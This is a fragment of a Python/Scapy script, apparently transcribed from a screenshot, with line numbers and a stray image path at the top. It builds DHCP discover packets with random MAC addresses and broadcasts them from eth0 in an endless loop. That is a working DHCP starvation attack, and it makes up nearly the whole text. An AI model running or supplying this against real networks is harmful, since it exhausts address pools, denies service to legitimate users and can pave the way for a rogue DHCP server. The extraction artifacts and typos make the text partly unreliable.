 5 #When conf.checkIpaddr the reponse IP isn't checked
6 #against sending IP address. Don't need to match.
7 conf.checkIPaddr = False
8
9 #Create DHCP discover with destination IP = broadadcast
10 #Source MAC address is a random MAC address
11 #Source IP address = 0.0.0.0
12 #Destination IP address = broadcast
13 #Source port = 68 (DHCP / BOOTP Client)
14 #Destination port = 67 (DHCP·/·BOOTP·Server)
15 #DHCP message type is discover
16 dhcp_discover = Ether(dst='ff:ff:ff:ff:ff:ff',src=RandMAC()) \
17 /IP(src='0.0.0.0',dst='255.255.255.255') \
18 /UDP(sport=68,dport=67) \
19 /BOOTP(op=1,chaddr = RandMAC()) \
20 /DHCP(options=[('message-type','discover'),('end')])
21
22 #Send packet out of eth0 and loop the packet
23 sendp(dhcp_discover,iface='eth0',loop=1,verbose=1)
24
25